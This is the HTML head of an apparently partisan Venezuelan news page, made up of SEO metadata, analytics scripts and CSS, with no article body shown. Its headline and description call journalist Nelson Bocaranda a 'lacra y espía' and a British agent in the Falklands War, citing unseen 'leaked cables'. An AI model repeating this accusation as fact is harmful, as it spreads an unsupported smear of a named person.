

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/
body_size: 29277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina. La Guerra de las Malvinas fue un conflicto bélico ocurrido en 1982 entre Argentina y Reino Unido,en el que la nación suramericana se enfrentó a la potencia" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina. La Guerra de las Malvinas fue un conflicto bélico ocurrido en 1982 entre Argentina y Reino Unido,en el que la nación suramericana se enfrentó a la potencia" />
		<meta property="og:url" content="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/" />
		<meta property="article:published_time" content="2019-08-13T12:10:32+00:00" />
		<meta property="article:modified_time" content="2019-08-13T12:11:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina. La Guerra de las Malvinas fue un conflicto bélico ocurrido en 1982 entre Argentina y Reino Unido,en el que la nación suramericana se enfrentó a la potencia" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#blogposting","name":"\u00a1LACRA Y ESP\u00cdA! Nelson Bocaranda fue agente brit\u00e1nico e hizo propaganda durante Guerra de Las Malvinas - Noticias Lechuguinos Venezuela","headline":"\u00a1LACRA Y ESP\u00cdA! Nelson Bocaranda fue agente brit\u00e1nico e hizo propaganda durante Guerra de Las Malvinas","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/08\/bocaranda.jpg","width":1132,"height":670},"datePublished":"2019-08-13T08:10:32-04:00","dateModified":"2019-08-13T08:11:47-04:00","inLanguage":"es-ES","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#webpage"},"articleSection":"Destacado, EEUU, Escandalo, Lechuguino del d\u00eda, Lechuguinos, Politica, Sin categor\u00eda, agente brit\u00e1nico, argentina, Esp\u00eda, guerra de las malvinas, Inglaterra, Nelson Bocaranda, Samuel Moncada"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#listItem","position":2,"name":"\u00a1LACRA Y ESP\u00cdA! Nelson Bocaranda fue agente brit\u00e1nico e hizo propaganda durante Guerra de Las Malvinas","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#webpage","url":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/","name":"\u00a1LACRA Y ESP\u00cdA! Nelson Bocaranda fue agente brit\u00e1nico e hizo propaganda durante Guerra de Las Malvinas - Noticias Lechuguinos Venezuela","description":"Se filtraron unos cables de una investigaci\u00f3n sobre la actuaci\u00f3n de Nelson Bocaranda, durante la Guerra de las Malvinas como agente brit\u00e1nico en detrimento de la soberan\u00eda de Argentina. La Guerra de las Malvinas fue un conflicto b\u00e9lico ocurrido en 1982 entre Argentina y Reino Unido,en el que la naci\u00f3n suramericana se enfrent\u00f3 a la potencia","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/08\/bocaranda.jpg","@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#mainImage","width":1132,"height":670},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/nelson-bocaranda-agente-britanico-guerra-malvinas\/#mainImage"},"datePublished":"2019-08-13T08:10:32-04:00","dateModified":"2019-08-13T08:11:47-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina." />
	<link rel="canonical" href="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas" />
	<meta property="og:description" content="Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina." />
	<meta property="og:url" content="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2019-08-13T12:10:32+00:00" />
	<meta property="article:modified_time" content="2019-08-13T12:11:47+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg" />
	<meta property="og:image:width" content="1132" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#article","isPartOf":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas","datePublished":"2019-08-13T12:10:32+00:00","dateModified":"2019-08-13T12:11:47+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/"},"wordCount":347,"commentCount":1,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg","keywords":["agente británico","argentina","Espía","guerra de las malvinas","Inglaterra","Nelson Bocaranda","Samuel Moncada"],"articleSection":["Destacado","EEUU","Escandalo","Lechuguino del día","Lechuguinos","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/","url":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/","name":"Nelsón Bocaranda fue agente británico durante Guerra de Las Malvinas","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg","datePublished":"2019-08-13T12:10:32+00:00","dateModified":"2019-08-13T12:11:47+00:00","description":"Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina.","breadcrumb":{"@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg","width":1132,"height":670},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas del feed" href="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
